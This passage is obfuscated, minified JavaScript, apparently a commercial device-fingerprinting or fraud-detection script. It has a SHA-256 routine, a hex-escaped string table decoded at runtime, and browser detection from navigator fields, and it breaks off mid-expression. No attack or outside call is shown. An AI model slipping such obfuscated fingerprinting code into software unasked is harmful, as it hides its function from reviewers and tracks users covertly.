var td_W=[];if(td_rs.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_RD){return Object.prototype.toString.call(td_RD)===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(43,14)):null);
};}if(td_D5&&(td_rs.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Wh){return typeof td_Wh===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null)&&td_Wh.buffer&&td_Wh.buffer.constructor===ArrayBuffer;
};}instance=new td_a2(false,false);this.update=function(td_g1){instance.update(td_g1);};this.hash=function(td_dR){instance.update(td_dR);return instance.toString();};this.toString=function(){return instance.toString();
};function td_a2(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_a2.prototype.update=function(td_tu){if(this.finalized){return;}var td_UE,td_xf=typeof td_tu;if(td_xf!==((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(57,6)):null)){if(td_xf===((typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879)!=="undefined"&&typeof(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f)!=="undefined")?(td_2i.tdz_facab964b4dd4884adfd65fd7ba70879.td_f(21,6)):null)){if(td_tu===null){throw new Error(td_kK);
}else{if(td_D5&&td_tu.constructor===ArrayBuffer){td_tu=new Uint8Array(td_tu);}else{if(!Array.isArray(td_tu)){if(!td_D5||!ArrayBuffer.isView(td_tu)){throw new Error(td_kK);}}}}}else{throw new Error(td_kK);
}td_UE=true;}var td_Lj,td_sU=0,td_Qc,td_js=td_tu.length,td_g3=this.blocks;while(td_sU<td_js){if(this.hashed){this.hashed=false;td_g3[0]=this.block;td_g3[16]=td_g3[1]=td_g3[2]=td_g3[3]=td_g3[4]=td_g3[5]=td_g3[6]=td_g3[7]=td_g3[8]=td_g3[9]=td_g3[10]=td_g3[11]=td_g3[12]=td_g3[13]=td_g3[14]=td_g3[15]=0;
}if(td_UE){for(td_Qc=this.start;td_sU<td_js&&td_Qc<64;++td_sU){td_g3[td_Qc>>2]|=td_tu[td_sU]<<td_xK[td_Qc++&3];}}else{for(td_Qc=this.start;td_sU<td_js&&td_Qc<64;++td_sU){td_Lj=td_tu.charCodeAt(td_sU);if(td_Lj<128){td_g3[td_Qc>>2]|=td_Lj<<td_xK[td_Qc++&3];
}else{if(td_Lj<2048){td_g3[td_Qc>>2]|=(192|(td_Lj>>6))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}else{if(td_Lj<55296||td_Lj>=57344){td_g3[td_Qc>>2]|=(224|(td_Lj>>12))<<td_xK[td_Qc++&3];
td_g3[td_Qc>>2]|=(128|((td_Lj>>6)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}else{td_Lj=65536+(((td_Lj&1023)<<10)|(td_tu.charCodeAt(++td_sU)&1023));td_g3[td_Qc>>2]|=(240|(td_Lj>>18))<<td_xK[td_Qc++&3];
td_g3[td_Qc>>2]|=(128|((td_Lj>>12)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|((td_Lj>>6)&63))<<td_xK[td_Qc++&3];td_g3[td_Qc>>2]|=(128|(td_Lj&63))<<td_xK[td_Qc++&3];}}}}}this.lastByteIndex=td_Qc;this.bytes+=td_Qc-this.start;
if(td_Qc>=64){this.block=td_g3[16];this.start=td_Qc-64;this.hash();this.hashed=true;}else{this.start=td_Qc;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_a2.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_F1=this.blocks,td_Mp=this.lastByteIndex;td_F1[16]=this.block;td_F1[td_Mp>>2]|=td_AE[td_Mp&3];this.block=td_F1[16];
if(td_Mp>=56){if(!this.hashed){this.hash();}td_F1[0]=this.block;td_F1[16]=td_F1[1]=td_F1[2]=td_F1[3]=td_F1[4]=td_F1[5]=td_F1[6]=td_F1[7]=td_F1[8]=td_F1[9]=td_F1[10]=td_F1[11]=td_F1[12]=td_F1[13]=td_F1[14]=td_F1[15]=0;
}td_F1[14]=this.hBytes<<3|this.bytes>>>29;td_F1[15]=this.bytes<<3;this.hash();};td_a2.prototype.hash=function(){var td_zR=this.h0,td_es=this.h1,td_Av=this.h2,td_fo=this.h3,td_WX=this.h4,td_K2=this.h5,td_UY=this.h6,td_RS=this.h7,td_W6=this.blocks,td_Ii,td_bG,td_Sn,td_y1,td_SX,td_Y1,td_Oe,td_qN,td_qz,td_Vc,td_gA;
for(td_Ii=16;td_Ii<64;++td_Ii){td_SX=td_W6[td_Ii-15];td_bG=((td_SX>>>7)|(td_SX<<25))^((td_SX>>>18)|(td_SX<<14))^(td_SX>>>3);td_SX=td_W6[td_Ii-2];td_Sn=((td_SX>>>17)|(td_SX<<15))^((td_SX>>>19)|(td_SX<<13))^(td_SX>>>10);
td_W6[td_Ii]=td_W6[td_Ii-16]+td_bG+td_W6[td_Ii-7]+td_Sn<<0;}td_gA=td_es&td_Av;for(td_Ii=0;td_Ii<64;td_Ii+=4){if(this.first){td_qN=704751109;td_SX=td_W6[0]-210244248;td_RS=td_SX-1521486534<<0;td_fo=td_SX+143694565<<0;
this.first=false;}else{td_bG=((td_zR>>>2)|(td_zR<<30))^((td_zR>>>13)|(td_zR<<19))^((td_zR>>>22)|(td_zR<<10));td_Sn=((td_WX>>>6)|(td_WX<<26))^((td_WX>>>11)|(td_WX<<21))^((td_WX>>>25)|(td_WX<<7));td_qN=td_zR&td_es;
td_y1=td_qN^(td_zR&td_Av)^td_gA;td_Oe=(td_WX&td_K2)^(~td_WX&td_UY);td_SX=td_RS+td_Sn+td_Oe+td_mV[td_Ii]+td_W6[td_Ii];td_Y1=td_bG+td_y1;td_RS=td_fo+td_SX<<0;td_fo=td_SX+td_Y1<<0;}td_bG=((td_fo>>>2)|(td_fo<<30))^((td_fo>>>13)|(td_fo<<19))^((td_fo>>>22)|(td_fo<<10));
td_Sn=((td_RS>>>6)|(td_RS<<26))^((td_RS>>>11)|(td_RS<<21))^((td_RS>>>25)|(td_RS<<7));td_qz=td_fo&td_zR;td_y1=td_qz^(td_fo&td_es)^td_qN;td_Oe=(td_RS&td_WX)^(~td_RS&td_K2);td_SX=td_UY+td_Sn+td_Oe+td_mV[td_Ii+1]+td_W6[td_Ii+1];
td_Y1=td_bG+td_y1;td_UY=td_Av+td_SX<<0;td_Av=td_SX+td_Y1<<0;td_bG=((td_Av>>>2)|(td_Av<<30))^((td_Av>>>13)|(td_Av<<19))^((td_Av>>>22)|(td_Av<<10));td_Sn=((td_UY>>>6)|(td_UY<<26))^((td_UY>>>11)|(td_UY<<21))^((td_UY>>>25)|(td_UY<<7));
td_Vc=td_Av&td_fo;td_y1=td_Vc^(td_Av&td_zR)^td_qz;td_Oe=(td_UY&td_RS)^(~td_UY&td_WX);td_SX=td_K2+td_Sn+td_Oe+td_mV[td_Ii+2]+td_W6[td_Ii+2];td_Y1=td_bG+td_y1;td_K2=td_es+td_SX<<0;td_es=td_SX+td_Y1<<0;td_bG=((td_es>>>2)|(td_es<<30))^((td_es>>>13)|(td_es<<19))^((td_es>>>22)|(td_es<<10));
td_Sn=((td_K2>>>6)|(td_K2<<26))^((td_K2>>>11)|(td_K2<<21))^((td_K2>>>25)|(td_K2<<7));td_gA=td_es&td_Av;td_y1=td_gA^(td_es&td_fo)^td_Vc;td_Oe=(td_K2&td_UY)^(~td_K2&td_RS);td_SX=td_WX+td_Sn+td_Oe+td_mV[td_Ii+3]+td_W6[td_Ii+3];
td_Y1=td_bG+td_y1;td_WX=td_zR+td_SX<<0;td_zR=td_SX+td_Y1<<0;}this.h0=this.h0+td_zR<<0;this.h1=this.h1+td_es<<0;this.h2=this.h2+td_Av<<0;this.h3=this.h3+td_fo<<0;this.h4=this.h4+td_WX<<0;this.h5=this.h5+td_K2<<0;
this.h6=this.h6+td_UY<<0;this.h7=this.h7+td_RS<<0;};td_a2.prototype.hex=function(){this.finalize();var td_Y3=this.h0,td_Cv=this.h1,td_Kq=this.h2,td_V2=this.h3,td_kF=this.h4,td_f4=this.h5,td_Uo=this.h6,td_i8=this.h7;
var td_OC=td_dG[(td_Y3>>28)&15]+td_dG[(td_Y3>>24)&15]+td_dG[(td_Y3>>20)&15]+td_dG[(td_Y3>>16)&15]+td_dG[(td_Y3>>12)&15]+td_dG[(td_Y3>>8)&15]+td_dG[(td_Y3>>4)&15]+td_dG[td_Y3&15]+td_dG[(td_Cv>>28)&15]+td_dG[(td_Cv>>24)&15]+td_dG[(td_Cv>>20)&15]+td_dG[(td_Cv>>16)&15]+td_dG[(td_Cv>>12)&15]+td_dG[(td_Cv>>8)&15]+td_dG[(td_Cv>>4)&15]+td_dG[td_Cv&15]+td_dG[(td_Kq>>28)&15]+td_dG[(td_Kq>>24)&15]+td_dG[(td_Kq>>20)&15]+td_dG[(td_Kq>>16)&15]+td_dG[(td_Kq>>12)&15]+td_dG[(td_Kq>>8)&15]+td_dG[(td_Kq>>4)&15]+td_dG[td_Kq&15]+td_dG[(td_V2>>28)&15]+td_dG[(td_V2>>24)&15]+td_dG[(td_V2>>20)&15]+td_dG[(td_V2>>16)&15]+td_dG[(td_V2>>12)&15]+td_dG[(td_V2>>8)&15]+td_dG[(td_V2>>4)&15]+td_dG[td_V2&15]+td_dG[(td_kF>>28)&15]+td_dG[(td_kF>>24)&15]+td_dG[(td_kF>>20)&15]+td_dG[(td_kF>>16)&15]+td_dG[(td_kF>>12)&15]+td_dG[(td_kF>>8)&15]+td_dG[(td_kF>>4)&15]+td_dG[td_kF&15]+td_dG[(td_f4>>28)&15]+td_dG[(td_f4>>24)&15]+td_dG[(td_f4>>20)&15]+td_dG[(td_f4>>16)&15]+td_dG[(td_f4>>12)&15]+td_dG[(td_f4>>8)&15]+td_dG[(td_f4>>4)&15]+td_dG[td_f4&15]+td_dG[(td_Uo>>28)&15]+td_dG[(td_Uo>>24)&15]+td_dG[(td_Uo>>20)&15]+td_dG[(td_Uo>>16)&15]+td_dG[(td_Uo>>12)&15]+td_dG[(td_Uo>>8)&15]+td_dG[(td_Uo>>4)&15]+td_dG[td_Uo&15];
td_OC+=td_dG[(td_i8>>28)&15]+td_dG[(td_i8>>24)&15]+td_dG[(td_i8>>20)&15]+td_dG[(td_i8>>16)&15]+td_dG[(td_i8>>12)&15]+td_dG[(td_i8>>8)&15]+td_dG[(td_i8>>4)&15]+td_dG[td_i8&15];return td_OC;};td_a2.prototype.toString=td_a2.prototype.hex;
};td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270=new td_2i.td_5F("\x38\x37\x64\x34\x33\x62\x33\x38\x64\x34\x33\x64\x34\x38\x64\x39\x62\x38\x30\x34\x35\x35\x35\x36\x61\x37\x63\x66\x63\x32\x37\x30\x31\x38\x37\x38\x33\x34\x36\x36\x31\x63\x34\x32\x37\x63\x36\x38\x33\x36\x37\x62\x34\x33\x30\x31\x34\x36\x35\x39\x34\x34\x37\x36\x33\x32\x36\x63\x31\x66\x31\x34\x37\x61\x36\x35\x36\x31\x37\x39\x31\x31\x35\x32\x31\x31\x30\x37\x34\x33\x36\x36\x35\x38\x34\x35\x35\x62\x35\x66\x32\x62\x34\x34\x35\x36\x31\x30\x35\x32\x31\x38\x32\x39\x35\x64\x35\x64\x30\x64\x37\x31\x35\x63\x30\x33\x35\x63\x34\x64\x37\x64\x35\x34\x35\x33\x35\x30\x37\x30\x35\x31\x35\x31\x34\x65\x37\x32\x30\x37\x30\x31\x32\x36\x35\x36\x35\x30\x37\x31\x31\x37\x37\x32\x30\x30\x35\x33\x37\x32\x32\x37\x35\x37\x35\x66\x30\x64\x37\x62\x36\x30\x34\x62\x37\x31\x35\x63\x30\x33\x35\x30\x32\x64\x36\x62\x36\x39\x35\x35\x37\x37\x34\x37\x35\x61\x34\x31\x31\x32\x35\x32\x31\x31\x33\x66\x30\x32\x35\x63\x35\x33\x35\x35\x34\x30\x36\x34\x30\x35\x35\x39\x34\x30\x31\x37\x35\x64\x35\x66\x32\x36\x34\x36\x35\x63\x31\x33\x34\x37\x35\x64\x31\x36\x36\x63\x32\x31\x37\x61\x34\x32\x35\x62\x34\x32\x34\x36\x35\x30\x34\x34\x33\x34\x37\x34\x32\x65\x30\x39\x30\x31\x35\x62\x35\x62\x35\x35\x36\x38\x34\x32\x30\x32\x35\x32\x35\x61\x30\x63\x37\x30\x35\x30\x31\x36\x35\x62\x35\x65\x30\x31\x37\x62\x35\x35\x30\x61\x35\x30\x33\x35\x35\x64\x35\x32\x37\x62\x35\x38\x35\x62\x35\x63\x36\x31\x30\x34\x35\x35\x34\x63\x32\x30\x31\x62\x35\x62\x37\x38\x36\x33\x37\x65\x35\x65\x31\x36\x35\x31\x35\x35\x30\x64\x34\x62\x37\x62\x31\x36\x35\x64\x37\x63\x33\x37\x36\x63\x35\x31\x30\x35\x35\x36\x32\x66\x35\x31\x31\x66\x37\x39\x35\x63\x34\x30\x35\x63\x37\x34\x31\x33\x35\x38\x31\x34\x31\x35\x30\x36\x34\x30\x37\x36\x34\x30\x34\x38\x35\x62\x30\x31\x36\x37\x35\x32\x30\x34\x35\x32\x34\x61\x30\x64\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x30\x62\x37\x62\x35\x31\x35\x36\x37\x65\x37\x31\x37\x30\x37\x64\x30\x65\x35\x39\x31\x32\x31\x33\x30\x36\x34\x30\x35\x38\x34\x32\x37\x62\x35\x36\x30\x39\x35\x64\x35\x64\x30\x64\x37\x64\x35\x64\x31\x30\x34\x37\x35\x30\x30\x35\x34\x34\x35\x64\x32\x39\x36\x61\x32\x62\x37\x64\x37\x35\x34\x63\x34\x35\x35\x39\x35\x61\x34\x34\x30\x34\x34\x35\x32\x61\x32\x33\x32\x65\x35\x64\x35\x35\x35\x39\x35\x34\x35\x32\x33\x30\x34\x36\x35\x61\x30\x36\x35\x36\x35\x36\x31\x30\x34\x36\x34\x35\x32\x33\x35\x31\x35\x62\x30\x66\x35\x36\x32\x66\x35\x37\x34\x61\x35\x64\x35\x39\x35\x39\x35\x34\x36\x31\x30\x38\x35\x39\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x37\x61\x30\x35\x35\x37\x36\x34\x30\x62\x35\x64\x35\x63\x30\x62\x34\x33\x34\x30\x34\x34\x36\x34\x35\x30\x30\x62\x35\x37\x30\x37\x37\x39\x35\x65\x35\x30\x34\x37\x35\x61\x35\x63\x35\x32\x32\x65\x34\x37\x30\x36\x30\x38\x32\x31\x36\x31\x37\x33\x36\x33\x34\x64\x35\x39\x32\x62\x36\x37\x37\x66\x30\x62\x35\x64\x34\x64\x31\x63\x31\x34\x35\x32\x31\x36\x35\x39\x37\x34\x30\x64\x35\x37\x31\x37\x34\x30\x37\x32\x35\x38\x35\x34\x35\x36\x35\x65\x37\x34\x30\x34\x34\x35\x31\x31\x31\x66\x30\x61\x36\x32\x35\x66\x35\x66\x35\x36\x35\x32\x30\x64\x36\x34\x35\x62\x30\x64\x35\x64\x35\x64\x34\x62\x35\x64\x36\x33\x30\x62\x35\x30\x35\x31\x33\x34\x35\x38\x30\x36\x37\x34\x35\x39\x35\x61\x34\x30\x34\x64\x31\x35\x35\x37\x30\x30\x34\x35\x30\x30\x30\x65\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x30\x32\x35\x32\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x63\x31\x37\x35\x33\x36\x66\x35\x39\x35\x61\x35\x31\x35\x61\x34\x32\x34\x35\x34\x31\x30\x66\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x35\x33\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x32\x35\x64\x34\x62\x31\x30\x35\x38\x33\x35\x35\x31\x35\x65\x35\x30\x35\x61\x34\x32\x34\x36\x31\x36\x33\x32\x35\x32\x31\x31\x31\x30\x30\x36\x34\x30\x31\x37\x30\x32\x30\x38\x30\x37\x35\x37\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x63\x36\x34\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x37\x30\x35\x30\x36\x35\x31\x36\x30\x30\x61\x30\x38\x30\x37\x35\x64\x34\x30\x34\x33\x31\x38\x37\x61\x32\x31\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x35\x64\x30\x63\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x63\x30\x30\x36\x31\x30\x38\x35\x39\x30\x37\x30\x39\x31\x34\x34\x31\x31\x37\x37\x65\x36\x63\x31\x37\x35\x30\x31\x61\x30\x33\x33\x35\x35\x61\x35\x36\x30\x30\x35\x62\x34\x34\x31\x37\x31\x34\x37\x62\x32\x31\x36\x65\x30\x62\x35\x36\x35\x34\x35\x62\x34\x32\x34\x36\x31\x35\x30\x35\x34\x66\x30\x36\x35\x32\x32\x62\x30\x32\x35\x31\x31\x37\x37\x66\x36\x62\x31\x37\x33\x63\x37\x39\x35\x32\x30\x31\x31\x33\x37\x37\x33\x37\x36\x33\x35\x61\x30\x61\x35\x30\x35\x37\x31\x33\x34\x61\x34\x32\x36\x38\x35\x38\x35\x62\x35\x62\x35\x30\x31\x35\x30\x30\x34\x66\x30\x37\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x33\x34\x35\x63\x35\x63\x30\x63\x35\x36\x31\x38\x35\x33\x31\x61\x30\x33\x33\x33\x35\x64\x35\x36\x30\x30\x35\x36\x31\x35\x34\x62\x31\x30\x36\x34\x35\x64\x35\x61\x35\x62\x35\x33\x34\x31\x30\x66\x34\x64\x35\x36\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x36\x33\x30\x61\x35\x63\x35\x36\x30\x31\x31\x34\x30\x62\x34\x61\x30\x35\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x36\x35\x35\x64\x35\x39\x30\x66\x35\x32\x34\x33\x35\x37\x35\x33\x31\x63\x30\x37\x34\x35\x35\x36\x35\x63\x30\x61\x35\x62\x34\x34\x30\x63\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x35\x30\x38\x32\x66\x35\x39\x35\x33\x37\x64\x35\x62\x34\x31\x35\x30\x35\x61\x33\x37\x35\x65\x31\x30\x30\x66\x30\x63\x35\x63\x37\x38\x36\x33\x35\x31\x36\x37\x30\x35\x35\x30\x31\x33\x33\x61\x31\x33\x35\x31\x32\x62\x36\x37\x31\x33\x32\x62\x36\x34\x36\x61\x30\x64\x34\x61\x34\x32\x35\x36\x35\x66\x34\x30\x31\x35\x35\x34\x31\x35\x34\x30\x30\x30\x35\x62\x30\x61\x30\x32\x34\x33\x36\x37\x36\x35\x37\x63\x35\x37\x35\x35\x30\x65\x35\x31\x35\x30\x31\x36\x36\x38\x35\x37\x30\x36\x35\x65\x35\x36\x30\x37\x34\x30\x31\x38\x33\x37\x35\x38\x30\x34\x35\x39\x34\x32\x35\x64\x36\x37\x35\x30\x35\x38\x35\x39\x31\x35\x35\x32\x32\x64\x30\x39\x31\x37\x35\x62\x35\x31\x35\x39\x35\x62\x35\x36\x31\x30\x35\x64\x35\x63\x30\x63\x36\x65\x34\x62\x30\x35\x35\x32\x35\x32\x31\x36\x35\x64\x35\x61\x31\x36\x35\x38\x31\x34\x35\x64\x30\x61\x31\x62\x31\x61\x37\x37\x34\x37\x35\x37\x31\x37\x35\x32\x30\x36\x30\x32\x30\x34\x35\x37\x30\x64\x31\x66\x31\x37\x34\x37\x31\x31\x35\x32\x35\x35\x30\x62\x35\x64\x30\x32\x34\x62\x31\x62\x35\x61\x33\x34\x35\x63\x35\x37\x30\x61\x35\x63\x34\x64\x35\x31\x36\x30\x35\x35\x35\x31\x34\x36\x34\x31\x34\x34\x30\x38\x35\x39\x30\x34\x30\x66\x33\x33\x35\x33\x35\x33\x31\x30\x36\x30\x34\x37\x30\x38\x35\x35\x34\x37\x30\x34\x35\x63\x34\x61\x30\x39\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x32\x33\x35\x36\x35\x34\x34\x36\x35\x61\x35\x63\x35\x31\x31\x36\x35\x30\x30\x66\x31\x33\x31\x65\x34\x33\x36\x31\x35\x32\x35\x37\x35\x37\x35\x32\x34\x34\x37\x32\x35\x66\x31\x37\x35\x36\x35\x36\x31\x30\x31\x34\x37\x61\x30\x37\x35\x62\x35\x36\x31\x37");
var td_2i=td_2i||{};var td_B=0;var td_S=1;var td_M=2;var td_J=3;var td_d=4;td_2i.td_1b=td_B;var td_4W={td_0Y:function(){if(typeof navigator!==[][[]]+""){this.td_z(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_z:function(td_c,td_E,td_u,td_h,td_Y){this.td_U=[{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(0,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(5,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(14,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(19,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(23,11)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(34,10)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(44,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(53,4)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(57,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(60,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(65,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(69,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(76,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(49,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(82,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(91,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(97,14)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43